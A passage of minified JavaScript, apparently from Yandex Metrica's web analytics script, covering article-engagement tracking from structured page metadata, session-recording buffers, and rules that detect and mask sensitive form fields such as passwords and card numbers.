function wm(a){return(a=Q(a).C("evs"))?Tl(Vl(T(",",a))):null}
var xm=W("pa.plgn",function(a,b){var c=Yi(a,b);c&&c.ca.D(["pluginInfo"],V(a,"c.plgn",function(){var d=Q(a);d.F("cmc",d.C("cmc",0)+1);return bf(b)}))}),zm={},Am=(zm.am="com.am",zm.tr="com.tr",zm.ge="com.ge",zm.il="co.il",zm["\u0440\u0444"]="ru",zm["xn--p1ai"]="ru",zm["\u0431\u0435\u043b"]="by",zm["xn--90ais"]="by",zm),Bm={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},Cm={},Dm=(Cm.ka="ge",Cm.ro="md",Cm.tg="tj",
Cm.tk="tm",Cm.et="ee",Cm.hy="com.am",Cm.he="co.li",Cm.ky="kg",Cm.be="by",Cm.tr="com.tr",Cm.kk="kz",Cm),Em=G(y,D([1,null],mb)),Fm=/^https?:\/\//,Gm={1882689622:1,2318205080:1,3115871109:1,1996539654:1,2065498185:1,823651274:1,12282461:1,1555719328:1,1417229093:1,138396985:1};function Hm(a){a=q(a.replace(Fm,"").split("?")).next().value;var b=a+"?",c=jk(b);if(ta[c])return[b,c,!0];b=jk(a);return ta[b]?[a,b,!0]:[a,b,!1]}
var Im=w(function(a){a=Bd(a);if(!a||!A(a.getEntriesByType))return null;a=a.getEntriesByType("resource");return(a=Pe(G(K("name"),Hm,K("2")),a))?ob(a.transferSize):null});function Jm(a,b){var c=Jl(function(d,e){return d[1].fa>e[1].fa?1:-1},gc(Vc));c=N(function(d){var e=q(d);d=e.next().value;var f=e.next().value.Ta;e=H(b,d)&&!B(b[d]);d=b[d]!==(f||v)(void 0);return ob(e&&d)},c);return Ob(T("",c))}var Km="ar:1:pv:1:v:"+Rc.ab+":vf:"+sa.version;
function Lm(a,b,c){var d=Rc.Pa+"//"+Pc+"/watch/"+c;try{var e=q(b),f=q(e.next().value);f.next();var g=f.next().value}catch(h){return function(){return S.resolve()}}return function(h){var k={};k=(k["browser-info"]=Km,k["page-url"]=a.location&&""+a.location.href,k);return g&&(h=Ef(a,h))?g(d,{Ua:k,ga:[],ba:"site-info="+Yd(h)})["catch"](u):S.resolve()}}var Mm={};function Nm(a,b){return{R:function(c,d){var e=c.H,f=c.K;!Mm[b.id]&&f.C("pv")&&b.exp&&!e.nohit&&(e.exp=b.exp,Mm[b.id]=!0);d()}}}
var Om=W("exps.int",function(a,b){var c={};return c.experiments=function(d,e,f){if(y(d)&&!(0>=d.length)){var g=Wh(a,"e",b),h=ti(b).url,k={},l={};d=g({K:Re((k.ex=1,k.ar=1,k)),H:(l["page-url"]=h||U(a).href,l.exp=d,l)},b);return si(a,"exps.s",d,e||u,f)}},c}),Pm=[],Qm=W("p.fh",function(a,b){b=void 0===b?!0:b;var c=Lf(a),d=Kd(a),e=c.C("wasSynced"),f={id:3,aa:"0"};if(b&&e&&e.time+864E5>d(Gd))return S.resolve(e);e={};var g={};return Wh(a,"f",f)({K:Re((e.pv=1,e)),H:(g["page-url"]=U(a).href,g["page-ref"]=
a.document.referrer,g)},f).then(function(h){var k={};h=(k.time=d(Gd),k.params=J(h,"settings"),k);c.F("wasSynced",h);return h})["catch"](V(a,"f.h"))}),Rm=va(function(a,b){var c,d=new S(function(f){c=f}),e={};d=(e[a]={He:c,promise:d,Ie:!1},e);b[a]=d[a];return za(d)});function Sm(a,b){Zh("hidv2")(Yh(P(a))).then(b)}function Tm(a,b){return{R:function(c,d){Sm(b,function(e){if(e){c.H||(c.H={});var f={};O(c.H,(f.hidv2=e,f))}d()})}}}
function Um(a,b){return{R:function(c,d){c.O||(c.O={});var e=c.O;var f=Zh("hidv2")(Rm(P(b)));e.$h=f;d()},Ha:function(c,d){var e=J(c.ag,"settings.hidv2"),f=c.O.$h;f(Xh(P(b),e));d()}}}var Vm="et w v z i u vf".split(" "),Wm=va(function(a,b){0===parseFloat(J(b,"settings.c_recp"))&&(a.pe.F("ymoo"+a.ya,a.Dg(Hd)),a.Fd&&a.Fd.destruct&&a.Fd.destruct())});function Xm(a,b){this.l=a;this.type=b}Xm.isEnabled=function(a){return!!a.JSON};Xm.prototype.wa=function(a){return Hg(Ef(this.l,a))};
Xm.prototype.jc=function(a){var b=a.data;return"string"===typeof b?b:Ef(this.l,a.data)};Xm.prototype.Sb=function(a){return encodeURIComponent(a).length};Xm.prototype.ug=function(a,b){for(var c=Math.ceil(a.length/b),d=[],e=0;e<b;e+=1)d.push(a.slice(e*c,c*(e+1)));return d};function Ym(a,b){if(Xm.isEnabled(a))return new Xm(a,b)}var Zm=jf("wv");
function $m(a,b,c,d,e){var f=c.H;f.wmode="0";f["wv-hit"]=f["wv-hit"]||""+tg(a);f["page-url"]=f["page-url"]||U(a).href;d&&(f[d]=f[d]||""+be(a));a={};b={Na:{sa:(e||"webvisor")+"/"+b.id},N:O(c.N||{},{lb:(a["Content-Type"]="text/plain",a),pd:"POST"}),H:f};O(c,b)}function an(a,b){return{R:function(c,d){$m(a,b,c);d()}}}
function bn(a,b){function c(){return h?d(g,e).then(function(k){return J(k.Da,"wstoken")})["catch"](V(a,"ws.s")):(h=!0,ai(b,K("settings.wstoken"))["catch"](V(a,"ws.st")))}var d=Wh(a,"ws",b),e=[Rc.Pa+"//"+Pc+"/watch/"+b.id],f={},g={H:(f.wmode="8",f),N:{Za:!0}},h=!1;return{R:function(k,l){k.N||(k.N={});k.N.Df=c;l()}}}function cn(a,b,c,d,e){d=Sh(a,b,c,d);b=sh(a,e||c,b);var f=hf(a,d,b);return function(g){g=O({N:{ga:["mms."+c]}},g);return f(g)}}
var dn="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),en="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" ");
function fn(a,b,c,d,e){var f=this;this.Qc=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.Pf=0;this.te=this.Wf="";this.ia=[];this.Me=this.Ga=0;this.Ib={h:0,w:0};this.buffer=[];this.Pg=en;this.flush=function(){f.Me=X(f.l,f.flush,2500);var g=f.Vd();if(f.buffer.length||g){var h=Db(f.buffer);g&&h.push(g);f.Wf=f.te;f.na.wa(h)(Cg(V(f.l,"p.b.st"),function(k){k&&f.ob(k)}))}};this.ob=d;this.na=c;this.sc=C(this.sc,this);this.Vd=C(this.Vd,this);this.flush=C(this.flush,this);this.l=a;this.ya=e;this.gd=
b;this.le="pai"+b.id;this.Tb();this.sf=zd(this.l);this.time=Kd(this.l);gn(this);this.Yd=Q(this.l);this.Ye=null}p=fn.prototype;p.start=function(){this.Me=X(this.l,this.flush,2500);if(!this.Qc){this.sf.D(this.l,dn,this.sc);var a=this.Yd.C(this.le,[]),b=!a.length;a.push(C(this.ki,this));this.Yd.oa(this.le,a);b&&this.dg();this.Ye=zd(this.l).D(this.l,["click"],C(this.Qi,this));this.sc({type:"page",target:this.l})}};
p.stop=function(){this.Ye&&this.Ye();this.sf.qb(this.l,dn,this.sc);this.Qc=!0;this.flush();zg(this.l,this.Me)};p.dg=function(){var a=this;V(this.l,"p.ic"+this.gd.id,function(){if(!a.Qc){var b=a.Yd.C(a.le),c=hn(a.gd);N(function(d){var e=N(function(f){return O({},f)},c);A(d)&&d(e)},b);a.Ga=X(a.l,C(a.dg,a),1E3,"p")}})()};p.ki=function(a){this.Qc||(jn(this,a),kn(this),ln(this))};p.mh=function(a,b){return(a.Ke||0)<=(b.Ke||0)?b:a};
p.Qi=function(a){if(this.ia.length){a=oj(a);var b=U(this.l).hostname;a&&ke(a.hostname)===ke(b)&&(a=F(this.mh,this.ia[0],this.ia).id,b=tg(this.l),Mf(this.l,this.ya.split(":")[0]).F("pai",a+"-"+b))}};
p.sc=function(a){var b=this;V(this.l,"p.ec."+this.gd.id,function(){try{var c=a.type;var d=a.target}catch(k){return}var e="page"===c;if("scroll"===c||e){var f=[b.l,b.l.document,b.l.document.documentElement,Wf(b.l)];L(d,f)&&b.Tb()}("resize"===c||e)&&gn(b);c=b.time(Gd);var g=Math.min(c-b.Pf,5E3);b.involvedTime+=Math.round(g);b.Pf=c;if(b.meta&&b.scroll&&b.Ib){var h=b.Ib.h*b.Ib.w;b.ia=N(function(k){var l=O({},k),m=b.meta[l.id],n=bg(k.Mb);if(!m||Qj("html",b.l,l.element)!==b.l.document.documentElement||
!n)return l;k=b.l.Math;m=k.max((b.scroll.y+b.Ib.h-m.y)/m.height,0);var r=n.height*n.width;n=rg(b.l,n,b.Ib);l.Ke=n/h;l.visibility=n/r;if(.9<=l.visibility||.1<=l.Ke)l.involvedTime+=g;l.maxScrolled=k.round(1E4*m)/1E4;return l},b.ia);c={};d={};Le(b.l,(d.name="publishers",d.counterKey=b.ya,d.data=(c.involvedTime=b.involvedTime,c.contentItems=N(function(k){var l={};return O((l.contentElement=k.Mb,l),k)},b.ia),c),d))}})()};
function jn(a,b){var c=N(function(d){return d.id},a.ia);a.ia=a.ia.concat(sb(function(d){return!L(d.id,c)},b))}function gn(a){var b=q(Yf(a.l)||Zf(a.l)),c=b.next().value;b=b.next().value;a.Ib={w:c,h:b}}
function kn(a){V(a.l,"p.um."+a.gd.id,function(){var b=[];a.Tb();a.meta=F(function(c,d){if(Qj("html",a.l,d.element)!==a.l.document.documentElement)return b.push(d),delete c[d.id],c;var e={};e=(e.id=d.id,e.involvedTime=Math.max(d.involvedTime,0),e.maxScrolled=d.maxScrolled||0,e.chars=d.update?d.update("chars")||0:0,e);if(d.Mb){var f=bg(d.Mb);f&&(e.x=Math.max(Math.round(f.left)+a.scroll.x,0),e.y=Math.max(Math.round(f.top)+a.scroll.y,0),e.width=Math.round(f.width),e.height=Math.round(f.height))}c[d.id]=
e;return c},{},a.ia);N(function(c){c=Bb(a.l)(c,a.ia);a.ia.splice(c,1)},b)})()}p.Vd=function(){var a=N(E(this.meta,J),hc(this.meta));if(a.length&&(this.te=Ef(this.l,a),this.Wf!==this.te)){var b={},c={};return c.type="publishersHeader",c.data=(b.articleMeta=a||[],b.involvedTime=this.involvedTime,b),c}return null};
function ln(a){if(a.ia.length){var b=N(function(c){var d=F(function(f,g){c[g]&&(f[g]=c[g]);return f},{},a.Pg);c.qg=!0;var e={};return e.type="articleInfo",e.stamp=d.stamp,e.data=d,e},sb(function(c){return!c.qg},a.ia));b.length&&(a.buffer=a.buffer.concat(b),di(a.l,a.ya,["pdf",b]))}}p.Tb=function(){this.scroll={x:this.l.pageXOffset||J(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||J(this.l,"document.documentElement.scrollLeft")||0}};
var mn={},nn=(mn[1]=500,mn[2]=500,mn[3]=0,mn);function on(a,b,c){var d=b.getAttribute("itemtype");c=Mj('[itemprop~="'+c+'"]',b);return d?sb(function(e){return e.parentNode&&Qj("[itemtype]",a,e.parentNode)===b},c):c}function pn(a,b,c){return(a=on(a,b,c))&&a.length?a[0]:null}function qn(a){if(!a)return"";a=M(a)?a:[a];return a.length?a[0].getAttribute("content")||Of(a[0]):""}function rn(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):qn(a):""}
var sn=["topics","rubric","authors"];
function tn(a,b){var c=this;this.id="a";this.ee=!1;this.Pb={};this.Gb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),Tf:["article"]};var d={};this.pc=(d.Answer=3,d.Review=2,d);this.wf=w(function(e,f,g){var h={};di(c.l,c.ya,"pfi",(h.field=e,h.itemField=f,h.value=g,h))},function(e,f,g){return""+e+f+g});this.fj=function(e){N(function(f){e[f]&&(e[f]=F(function(g,h){var k=h.name,l=h.position;if(!k)return c.wf(f,"name",k),g;if("string"===typeof l){k=Lb(l);if(null===
k||c.l.isNaN(k))return c.wf(f,"position",l),g;h.position=k}g.push(h);return g},[],e[f]))},sn);return e};this.nh=w(function(e,f){var g={};di(c.l,c.ya,["pcs",f],(g.chars=f.chars,g.limit=nn[f.type],g))});this.l=a;this.root=Xf(a);this.ya=b}tn.prototype.Ra=function(a){return a.element};function un(a,b,c){var d;V(a.l,"P.s."+c,function(){d=a.Pb[c].call(a,b)})();return d}
function vn(a,b){var c=O({},b);if(a.ee&&!c.id&&L(b.type,[3,2])){var d=T(", ",N(K("name"),c.authors||[]));c.pageTitle=d+": "+c.pageTitle}if(!c.pageTitle){a:{d=c.Mb;for(var e=1;5>=e;e+=1){var f=qn(Nj("h"+e,d));if(f){d=f;break a}}d=void 0}c.pageTitle=d}c.pageUrlCanonical||(d=c.id,d=("string"!==typeof d?0:/^(https?:)\/\//.test(d))?c.id:(d=Nj('[rel="canonical"]',a.root))?d.href:void 0,c.pageUrlCanonical=d);c.id||(c.id=c.pageTitle||c.pageUrlCanonical);return c}
tn.prototype.Ia=function(a){var b=this,c={},d=this.Ra(a);if(!d)return null;c.type=a.type;N(function(f){c[f]=un(b,a,f)},hc(this.Pb));var e=Kd(this.l);c.stamp=e(Jd);c.element=a.element;c.Mb=d;c=this.fj(vn(this,c));c.id=c.id?jk(c.id):1;c.update=function(f){return b.Ra(a)?un(b,a,f):void 0};return c};tn.prototype.getType=function(){return 1};tn.prototype.Kc=function(){return[]};
function hn(a){var b=a.Kc(),c=1;return F(function(d,e){var f=a.Ia({element:e,type:a.getType(e)})||[];M(f)||(f=[f]);f=F(function(g,h){var k=g.values,l=g.Gf;h&&h.chars>nn[h.type]&&!L(h.id,l)?(k.push(h),l.push(h.id)):h&&h.chars<=nn[h.type]&&a.nh(h.id,h);return{values:k,Gf:l}},{values:[],Gf:N(K("id"),d)},f).values;return d.concat(N(function(g){var h={};g=O((h.index=c,h.qg=!1,h.involvedTime=0,h),g);c+=1;return g},f))},[],b)}
function wn(){tn.apply(this,arguments);this.id="j";this.ee=!0;this.mf=T(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]','script[type="json+ld"]']);var a={};this.Pb=(a.id=function(b){var c=b.data["@id"];b=b.data.mainEntity||b.data.mainEntityOfPage;!c&&Ya(b)&&(c=b["@id"]);return c},a.chars=function(b){var c=b.data;return y(c.text)?c.text.length:Of(this.Ra(b)).length},a.authors=function(b){b=b.data;var c=[];c=c.concat(xn(b,"author"));c=c.concat(xn(b.mainEntity,
"author"));return c.concat(xn(b.mainEntityOfPage,"author"))},a.pageTitle=function(b){var c=b.data,d=c.headline||"";c.alternativeHeadline&&(d+=" "+c.alternativeHeadline);""===d&&(c.name?d=c.name:c.itemReviewed&&(d=c.itemReviewed));3===b.type&&Ya(c.parentItem)&&(d=c.parentItem.text);return d},a.updateDate=function(b){return b.data.dateModified||""},a.publicationDate=function(b){return b.data.datePublished||""},a.pageUrlCanonical=function(b){return b.data.url},a.topics=function(b){return xn(b.data,"about",
["name","alternateName"])},a.rubric=function(b){var c=this,d=this.Ra(b);b=tb(N(function(e){e=Df(c.l,Of(e));if(Ya(e)||M(e)){var f=yn(e);if(f)return F(function(g,h){return g?g:Ya(h)&&"BreadcrumbList"===h["@type"]?h:g},null,f);if("BreadcrumbList"===e["@type"])return e}return null},[b.element].concat(Mj(this.mf,this.l.document.body===d?this.l.document.documentElement:d))));return b.length&&(b=b[0].itemListElement,M(b))?tb(N(function(e){return Ya(e)&&e.item&&Ya(e.item)&&!c.l.isNaN(e.position)?{name:e.item.name||
e.name,position:e.position}:null},b)):[]},a)}qa(wn,tn);function xn(a,b,c){c=void 0===c?["name"]:c;if(!Ya(a)||!a[b])return[];a=a[b];a=M(a)?a:[a];a=tb(N(function(d){return d?"string"===typeof d?d:Ya(d)?F(function(e,f){return e||""+d[f]},"",c):null:null},a));return N(function(d){var e={};return e.name=d,e},a)}
wn.prototype.Ra=function(a){var b=a.element,c=a.data||{};a=c["@id"];var d=c.url;c=null;d&&y(d)&&(c=zn(this,d));!c&&a&&y(a)&&(c=zn(this,a));c||(c=a=b.parentNode,!Qj("head",this.l,b)&&a&&0!==Of(a).length)||(c=this.l.document.body);return c};function zn(a,b){try{var c=wh(a.l,b).hash;if(c){var d=a.l.document.getElementById(c.slice(1));if(d)return d}}catch(e){}return null}
wn.prototype.Ia=function(a){var b=this,c=a.element,d=a.data;if(!d&&(d=Df(this.l,Of(c)),!d||!/schema\.org/.test(d["@context"])&&!M(d)))return null;var e=yn(d);if(e)return N(function(g){return Ya(g)&&L(g["@type"],b.Gb["schema.org"])?tn.prototype.Ia.call(b,{element:c,data:g,type:b.pc[g["@type"]]||1}):null},e);a.data=d;if("QAPage"===a.data["@type"]){var f=a.data.mainEntity||a.data.mainEntityOfPage;if(!f)return null}"Question"===a.data["@type"]&&(f=a.data);return f?(a=$b(E(f,J),["acceptedAnswer","suggestedAnswer"]),
N(function(g){if(!Ya(g)||!L(g["@type"],b.Gb["schema.org"]))return null;var h={};g={element:c,type:b.pc[g["@type"]]||1,data:O((h.parentItem=f,h),g)};return tn.prototype.Ia.call(b,g)},a)):L(a.data["@type"],this.Gb["schema.org"])?tn.prototype.Ia.call(this,O(a,{type:this.pc[a.data["@type"]]||1})):null};wn.prototype.Kc=function(){return Mj(this.mf,this.root)};function yn(a){if(M(a))return a;if(a&&M(a["@graph"]))return a["@graph"]}
function An(){tn.apply(this,arguments);this.id="s";this.ee=!0;this.cj=bb("exec",new RegExp("schema.org\\/("+T("|",hc(this.pc))+")$"));var a={};this.Pb=(a.id=function(b){b=b.element;var c=pn(this.l,b,"identifier");return c?qn(c):(c=pn(this.l,b,"mainEntityOfPage"))&&c.getAttribute("itemid")?c.getAttribute("itemid"):null},a.chars=function(b){var c=0;b=b.element;for(var d=["articleBody","reviewBody","recipeInstructions","description","text"],e=0;e<d.length;e+=1){var f=pn(this.l,b,d[e]);if(f){c=qn(f).length;
break}}b=Of(b);0===c&&b&&(c+=b.length);return c},a.topics=function(b){var c=this,d=on(this.l,b.element,"about");return N(function(e){var f={name:qn(e)};if(d=pn(c.l,e,"name"))f.name=qn(d);return f},d)},a.rubric=function(b){var c=this;(b=Nj('[itemtype$="schema.org/BreadcrumbList"]',b.element))||(b=Nj('[itemtype$="schema.org/BreadcrumbList"]',this.root));return b?N(function(d){return{name:qn(pn(c.l,d,"name")),position:qn(pn(c.l,d,"position"))}},on(this.l,b,"itemListElement")):[]},a.updateDate=function(b){return(b=
pn(this.l,b.element,"dateModified"))?rn(b):""},a.publicationDate=function(b){return(b=pn(this.l,b.element,"datePublished"))?rn(b):""},a.pageUrlCanonical=function(b){b=on(this.l,b.element,"url");if(b.length){var c=b[0];return c.href?c.href:qn(b)}return null},a.pageTitle=function(b){var c="",d=b.element,e=pn(this.l,d,"headline");e&&(c+=qn(e));(e=pn(this.l,d,"alternativeHeadline"))&&(c+=" "+qn(e));""===c&&((e=pn(this.l,d,"name"))||(e=pn(this.l,d,"itemReviewed")),e&&(c+=qn(e)));3===b.type&&(b=Qj('[itemtype$="schema.org/Question"]',
this.l,d))&&(b=pn(this.l,b,"text"))&&(c+=qn(b));return c},a.authors=function(b){var c=this;b=on(this.l,b.element,"author");return N(function(d){var e={};e=(e.name="",e);if(/.+schema.org\/(Person|Organization)/.test(d.getAttribute("itemtype")||"")){var f=pn(c.l,d,"name");f&&(e.name=qn(f))}e.name||(e.name=d.getAttribute("content")||Of(d)||d.getAttribute("href"));return e},b)},a)}qa(An,tn);An.prototype.getType=function(a){a=a.getAttribute("itemtype")||"";return(a=this.cj(a))?this.pc[a[1]]:1};
An.prototype.Ia=function(a){return a.element&&Of(a.element).length?tn.prototype.Ia.call(this,a):null};An.prototype.Kc=function(){var a=T(",",N(function(b){return'[itemtype$="schema.org/'+b+'"]'},this.Gb["schema.org"]));return Mj(a,this.root)};
function Bn(a,b){tn.call(this,a,b);this.id="o";var c={};this.Pb=(c.chars=function(d){d=this.Ra(d);return Of(d).length},c.authors=function(d){return Cn(d.data.author)},c.pageTitle=function(d){return Dn(d.data.title)||""},c.updateDate=function(d){return Dn(d.data.modified_time)},c.publicationDate=function(d){return Dn(d.data.published_time)},c.pageUrlCanonical=function(d){return Dn(d.data.url)},c.rubric=function(d){return Cn(d.data.section)},c.topics=function(d){return Cn(d.data.tag)},c);this.Ch=new RegExp("^(og:)?(("+
T("|",this.Gb.Tf)+"):)?")}qa(Bn,tn);function Cn(a){if(a){if(M(a))return N(function(c){var d={};return d.name=c?""+c:null,d},a);var b={};return[(b.name=a?""+a:null,b)]}return[]}function Dn(a){return M(a)?a.length?""+a[0]:null:a?""+a:null}Bn.prototype.Kc=function(){var a=Mj('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(a)};
function En(a,b){var c=b.element,d={},e=a.Ra(b);c=Mj("meta[property]",c===a.l.document.head?c:e);if(c.length)N(function(f){try{if(f.parentNode===e||f.parentNode===a.l.document.head){var g=f.getAttribute("property").replace(a.Ch,""),h=qn(f);d[g]?M(d[g])?d[g].push(h):d[g]=[d[g],h]:d[g]=h}}catch(k){rf(a.l,"og.ed",k)}},c);else return null;return L(d.type,a.Gb.Tf)?O(b,{data:d}):null}Bn.prototype.Ra=function(a){a=a.element;var b=this.l.document;return a===b.head?b.body:a.parentNode};
Bn.prototype.Ia=function(a){return(a=En(this,a))?tn.prototype.Ia.call(this,a):null};var Fn={};wn&&(Fn.json_ld=wn);An&&(Fn.schema=An,Fn.microdata=An);Bn&&(Fn.opengraph=Bn);
var Gn=W("p.p",function(a,b){var c=Ym(a,"8");if(Ca("querySelectorAll",a.document.querySelectorAll)&&c){var d=[[an,0],[bh(Vm),1],[ih,2]],e=cn(a,b,"p",["f","x"],d);d=Re();var f=Mf(a,b.id),g=f.C("pai");g&&(f.Ec("pai"),d.F("pai",g));f={};var h={H:(f["wv-type"]=c.type,f),K:d,N:{}},k=function(l){var m=O({},h);m.N.ba=l;return e(m)["catch"](V(a,"s.ww.p"))};Gg(ai(b,K("settings")))(Cg(V(a,"ps.s"),V(a,"ps.sh",function(l){if(l=J(l,"publisher.schema")){Qi(b)&&(l="microdata");var m=Fn[l];if(m&&c){var n=P(b);m=
new m(a,n);m=new fn(a,m,c,k,n);m.start();var r={};di(a,n,"ps",(r.schema=l,r));return C(m.stop,m)}}})))}});function Hn(a){var b=In;this.type="0";this.l=a;this.Oh=b}p=Hn.prototype;p.wa=function(a){return Hg($b(C(this.jc,this),a))};p.jc=function(a,b){var c=this,d=[],e=this.Oh(this.l,b&&b.type,a.type);e&&(d=$b(function(f){return f({l:c.l,ta:a})||[]},e));return d};p.Sb=function(a){return a.length};p.ug=function(a){return[a]};p.isEnabled=function(){return!0};
function Jn(a,b){this.nf=0;this.Ae=1;this.rd=5E3;this.l=a;this.ob=b}Jn.prototype.kd=function(){this.nf=X(this.l,G(C(this.flush,this),C(this.kd,this)),this.rd,"b.f")};Jn.prototype.send=function(a,b){var c=this.ob(a,b||[],this.Ae);this.Ae+=1;return c};Jn.prototype.push=function(){};Jn.prototype.flush=function(){};function Kn(a,b,c){Jn.call(this,a,c);this.buffer=[];this.Qg=7500;this.rd=3E4;this.na=b;this.kd()}qa(Kn,Jn);
Kn.prototype.push=function(a,b){var c=this.na.jc(a,b);Ve(this.buffer,c);this.na.Sb(this.buffer)>this.Qg&&this.flush()};Kn.prototype.flush=function(){var a=this.buffer;a.length&&(this.send(a),this.buffer=[])};var Ln=/opera mini/i;function Mn(a,b){var c=Ge(a),d=c.C("visorc");L(d,["w","b"])||(d="");De(a)&&xe(a,"visorc")&&!Ln.test(Sb(a)||"")||(d="b");var e=J(b,"settings.webvisor.recp");if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=Q(a).C("hitId")%1E4/1E4<e?"w":"b");c.F("visorc",d,30);return"w"===d}
var Nn=["phone","email"],On="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),
Pn=/^[\w\u0410-\u042f\u0430-\u044f]$/,Qn=[65,90],Rn=[97,122];function Sn(a,b){if(B(b))return!1;if(Nf(b)){var c=b.parentNode;return(B(c)?0:11===c.nodeType)?!1:Sn(a,b.parentNode)}c=Vf(a);if(!c)return!1;var d=c.call(b,".ym-hide-content,.ym-hide-content *");return d&&c.call(b,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}
function Tn(a,b){return T("",N(function(c){if(!a.isNaN(c))return""+be(a,0,9);if(Pn.test(c)){var d=q(c.toUpperCase()===c?Qn:Rn);c=d.next().value;d=d.next().value;return String.fromCharCode(be(a,c,d))}return c},b.split("")))}
var Un="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),Vn=new RegExp("("+On.join("|")+")","i"),Wn=new RegExp("("+Nn.join("|")+")","i"),Xn=["password","passwd","pswd"],Yn=new RegExp("("+On.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")).join("|")+")",
"i");function Zn(a){return a&&Uf("(ym-disable-submit|-metrika-noform)",a)}function $n(a){try{var b=eg(a);if(L(b,og)){if("INPUT"===b){var c=a.type;return!c||L(c.toLocaleLowerCase(),Un)}return!0}}catch(d){}return!1}function ao(a){return!!(a&&2<a.length)}function bo(a,b){var c=a&&(Ta(a.className,"ym-disable-keys")||Ta(a.className,"-metrika-nokeys"));return b&&a?c||!!Zj(a).length:c}function co(a){return gg(a)?"password"===a.type||a.name&&L(a.name.toLowerCase(),Xn)||a.id&&L(a.id.toLowerCase(),Xn):!1}
function eo(a,b){return co(b)||bo(b)?!0:Sn(a,b)}function fo(a,b){if(!b)return{hb:!1,tb:!1,Cb:!1};var c=b.getAttribute("type")||b.type;if("button"===c)return{hb:!1,tb:!1,Cb:!1};var d=sb(ao,[b.className,b.id,b.name]),e=b&&Uf("ym-record-keys",b);(c=c&&L(c,Nn)||Gb(cb(Wn),d))||(c=b.placeholder,c=Gb(cb(Vn),d)||ao(c)&&Yn.test(c||""));d=c;return{hb:!e&&(eo(a,b)||d),tb:e,Cb:d}}var go=Da(Array.prototype.reverse,"reverse");function ho(a){for(var b=[],c=a.length-1;0<=c;--c)b[a.length-1-c]=a[c];return b}
var io=go?function(a){return go.call(a)}:ho,jo="metrikaId_"+Math.random(),ko={counter:0},lo=w(function(){var a={};return a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=
39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,
a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=100,a}),mo=[17,18,38,32,39,15,11,7,1];function no(a,b){var c=Math.max(0,Math.min(b,65535));Ve(a,[c>>8,c&255])}function oo(a,b){Ve(a,[b&255])}function po(a,b,c){return-1!==Ga(a)(c,mo)?(oo(b,c),!1):!0}function qo(a,b){for(var c=Math.max(0,b|0);127<c;)Ve(a,[c&127|128]),c>>=7;Ve(a,[c])}function ro(a,b){qo(a,b.length);for(var c=0;c<b.length;c+=1)qo(a,b.charCodeAt(c))}
function so(a,b){var c=b;255<c.length&&(c=c.substr(0,255));a.push(c.length);for(var d=0;d<c.length;d+=1)no(a,c.charCodeAt(d))}function to(a,b){var c=[];if(po(a,c,27))return[];qo(c,b);return c}
